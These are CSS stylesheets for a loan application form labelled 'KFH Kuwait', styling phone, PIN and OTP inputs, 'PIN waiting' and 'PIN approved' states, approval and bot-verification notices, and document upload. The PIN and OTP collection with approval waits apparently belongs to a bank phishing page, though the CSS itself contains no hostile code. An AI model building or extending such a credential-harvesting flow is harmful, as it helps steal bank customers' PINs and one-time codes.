        text-decoration: none;
        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
        z-index: 9999;
        animation: floatingPulse 2s ease-in-out infinite;
        gap: 12px;
    }
    
    @keyframes floatingPulse {
        0%, 100% {
            box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
        }
        50% {
            box-shadow: 0 10px 50px rgba(0, 145, 68, 0.7);
        }
    }
    
    /* Reduce Apply Now button size to match calculator buttons */
    .cta-button {
        padding: 14px 32px;
        font-size: 16px;
        border-radius: var(--radius-md);
    }
    
    /* Make stats box rectangular on mobile - move below hero text */
    .hero-stats {
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        gap: 8px;
        padding: 10px 16px;
        border-radius: 10px;
        width: 100%;
        margin-top: 0;
        bottom: auto;
        left: auto;
        transform: none;
    }
    
    .stat {
        flex: 1 1 30%;
        padding: 8px;
        border-right: none;
    }
    
    .stat-number {
        font-size: 18px;
    }
    
    .stat-label {
        font-size: 10px;
    }
}
</file>
<file: application.css>
/* ========================================
   Application Form Styles - KFH Kuwait
   ======================================== */

.application-section {
    min-height: 100vh;
    padding: 120px 24px 60px;
    background: linear-gradient(180deg, #E8F5E9 0%, #ffffff 100%);
}

.application-container {
    max-width: 700px;
    margin: 0 auto;
}

/* Progress Bar */
.progress-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

.progress-step {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
}

.step-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--border-color);
    color: var(--text-gray);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    transition: var(--transition);
}

.progress-step.active .step-number,
.progress-step.completed .step-number {
    background: var(--primary-color);
    color: white;
}

.step-label {
    font-size: 12px;
    color: var(--text-gray);
    font-weight: 500;
    white-space: nowrap;
}

.progress-step.active .step-label,
.progress-step.completed .step-label {
    color: var(--primary-color);
    font-weight: 600;
}

.progress-line {
    width: 60px;
    height: 2px;
    background: var(--border-color);
    margin: 0 8px;
    margin-bottom: 24px;
}

.progress-line.active {
    background: var(--primary-color);
}

/* Form Card */
.form-card {
    background: var(--bg-white);
    border-radius: var(--radius-xl);
    padding: 48px;
    box-shadow: var(--shadow-lg);
}

/* Step Header */
.step-header {
    text-align: center;
    margin-bottom: 32px;
}

.step-header h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 8px;
    color: var(--text-dark);
}

.step-header p {
    color: var(--text-gray);
    font-size: 16px;
}

/* Form Group */
.form-group {
    margin-bottom: 24px;
}

.form-group label {
    display: block;
    font-weight: 600;
    margin-bottom: 8px;
    color: var(--text-dark);
}

.form-group input,
.form-group select {
    width: 100%;
    padding: 14px 16px;
    border: 2px solid var(--border-color);
    border-radius: var(--radius-md);
    font-size: 16px;
    font-family: inherit;
    transition: var(--transition);
}

.form-group input:focus,
.form-group select:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.1);
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-gray);
    font-size: 13px;
}

/* Phone Input */
.phone-wrapper {
    display: flex;
    align-items: center;
    gap: 12px;
}

.phone-prefix {
    background: var(--primary-color);
    color: white;
    padding: 14px 16px;
    border-radius: var(--radius-md);
    font-weight: 600;
    font-size: 16px;
}

.phone-input {
    flex: 1;
}

.phone-hint {
    margin-top: 6px;
}

.phone-error {
    display: none;
    align-items: center;
    gap: 8px;
    background: #FEE2E2;
    color: #DC2626;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-top: 12px;
    font-size: 14px;
}

.error-icon {
    width: 20px;
    height: 20px;
}

/* PIN Input */
.pin-input {
    letter-spacing: 8px;
    text-align: center;
    font-size: 20px !important;
}

/* OTP Input */
.otp-input {
    letter-spacing: 16px;
    text-align: center;
    font-size: 24px !important;
}

/* Approval Notice */
.approval-notice {
    background: #FEF3C7;
    border: 1px solid #F59E0B;
    border-radius: var(--radius-md);
    padding: 16px;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.approval-notice span {
    font-size: 24px;
}

.approval-notice p {
    font-size: 14px;
    color: #92400E;
}

/* OTP Notice */
.otp-notice {
    background: var(--primary-light);
    border-radius: var(--radius-md);
    padding: 20px;
    text-align: center;
    margin-bottom: 24px;
}

.otp-icon {
    font-size: 32px;
    display: block;
    margin-bottom: 8px;
}

.otp-notice p {
    color: var(--text-dark);
    font-size: 15px;
}

.otp-notice strong {
    color: var(--primary-color);
}

/* Bot Verification Notice */
.bot-verification-notice {
    background: #F3F4F6;
    border-radius: var(--radius-md);
    padding: 12px;
    text-align: center;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.bot-icon {
    font-size: 20px;
}

.bot-verification-notice p {
    color: var(--text-gray);
    font-size: 13px;
    margin: 0;
}

/* OTP Error */
.otp-error {
    background: #FEE2E2;
    color: #DC2626;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
}

/* OTP Success */
.otp-success {
    background: #D1FAE5;
    color: #065F46;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
}

/* PIN Waiting */
.pin-waiting,
.otp-waiting {
    text-align: center;
    padding: 24px;
}

.waiting-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #E5E7EB;
    border-top-color: var(--primary-color);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 16px;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.pin-waiting p,
.otp-waiting p {
    color: var(--text-gray);
    font-size: 15px;
}

/* PIN Approved */
.pin-approved {
    background: #D1FAE5;
    color: #065F46;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
    font-weight: 600;
}

/* Resend OTP */
.resend-otp {
    text-align: center;
    margin-bottom: 24px;
}

.resend-otp p {
    color: var(--text-gray);
    font-size: 14px;
}

.resend-link {
    background: none;
    border: none;
    color: var(--primary-color);
    font-weight: 600;
    cursor: pointer;
    text-decoration: underline;
}

/* Form Actions */
.form-actions {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.btn-secondary {
    background: white;
    color: var(--text-dark);
    border: 2px solid var(--border-color);
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: var(--transition);
}

.btn-secondary:hover {
    border-color: var(--text-dark);
}

.btn-primary {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: var(--transition);
    flex: 1;
    max-width: 200px;
}

.btn-primary:hover {
    background: var(--primary-dark);
}

.btn-primary:disabled {
    background: var(--border-color);
    cursor: not-allowed;
}

.btn-approve {
    background: #F59E0B;
}

.btn-approve:hover {
    background: #D97706;
}

/* Amount Selector */
.amount-selector {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
}

.amount-btn {
    background: var(--bg-light);
    border: 2px solid var(--border-color);
    padding: 12px 8px;
    border-radius: var(--radius-md);
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    font-size: 14px;
}

.amount-btn:hover {
    border-color: var(--primary-color);
}

.amount-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: white;
}

/* Loan Summary Card */
.loan-summary-card {
    background: var(--primary-light);
    border-radius: var(--radius-lg);
    padding: 24px;
    margin-bottom: 32px;
}

.summary-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-bottom: 1px solid #D1FAE5;
}

.summary-item:last-child {
    border-bottom: none;
}

.summary-item.highlight {
    background: var(--primary-color);
    color: white;
    margin: 12px -24px -24px;
    padding: 20px 24px;
    border-radius: 0 0 var(--radius-lg) var(--radius-lg);
}

.summary-label {
    font-weight: 500;
    color: var(--text-dark);
}

.summary-item.highlight .summary-label {
    color: white;
}

.summary-value {
    font-weight: 700;
    font-size: 18px;
    color: var(--text-dark);
}

.summary-item.highlight .summary-value {
    color: white;
    font-size: 22px;
}

/* Success Message */
.success-message {
    text-align: center;
    padding: 20px 0;
}

.success-icon {
    width: 80px;
    height: 80px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
    margin: 0 auto 24px;
}

.success-message h2 {
    font-size: 28px;
    margin-bottom: 8px;
}

.success-message > p {
    color: var(--text-gray);
    margin-bottom: 24px;
}

.success-details {
    background: var(--primary-light);
    padding: 20px;
    border-radius: var(--radius-lg);
    margin-bottom: 24px;
}

.success-details p {
    margin-bottom: 8px;
}

.success-details strong {
    color: var(--primary-color);
    font-size: 18px;
}

.success-next {
    text-align: left;
    margin-bottom: 32px;
}

.success-next h3 {
    font-size: 18px;
    margin-bottom: 16px;
}

.success-next ul {
    list-style: none;
}

.success-next li {
    padding: 8px 0;
    color: var(--text-gray);
}

.success-next li::before {
    content: '✓';
    color: var(--primary-color);
    margin-right: 8px;
    font-weight: 700;
}

/* ========================================
   Responsive Design - Keep laptop style
   ======================================== */
@media (max-width: 768px) {
    .form-card {
        padding: 40px;
    }
    
    .step-header h2 {
        font-size: 26px;
    }
    
    .amount-selector {
        grid-template-columns: repeat(4, 1fr);
    }
    
    .progress-line {
        width: 60px;
    }
}

/* Document Upload Styles */
.document-notice {
    background: #e3f2fd;
    border: 1px solid #90caf9;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.document-notice .doc-icon {
    font-size: 24px;
}

.document-notice p {
    margin: 0;
    color: #1565c0;
    font-size: 14px;
}

.file-upload-wrapper {
    position: relative;
}

.file-input {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    z-index: 2;
}

.file-upload-label {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 30px;
    border: 2px dashed #ccc;
    border-radius: 12px;
    background: #fafafa;
    transition: all 0.3s ease;
    cursor: pointer;
}

.file-upload-label:hover {
    border-color: var(--primary-color);
    background: #f0f9f0;
}

.file-upload-label .upload-icon {
    font-size: 32px;
    margin-bottom: 8px;
}

.file-upload-label span {
    color: #666;
    font-size: 14px;
}

.file-upload-label small {
    color: #999;
    font-size: 12px;
    margin-top: 4px;
}

.file-preview {
    position: relative;
    margin-top: 12px;
    border-radius: 12px;
    overflow: hidden;
    border: 2px solid var(--primary-color);
}

.file-preview img {
    width: 100%;
    max-height: 200px;
    object-fit: contain;
    background: #f5f5f5;
}

.file-preview .pdf-preview {
    padding: 20px;
    text-align: center;
    background: #f5f5f5;
    color: #666;
}

.remove-file {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    background: #f44336;
    color: white;
    border: none;
    cursor: pointer;
    font-size: 18px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: 1;
}

.remove-file:hover {
    background: #d32f2f;
}
</file>
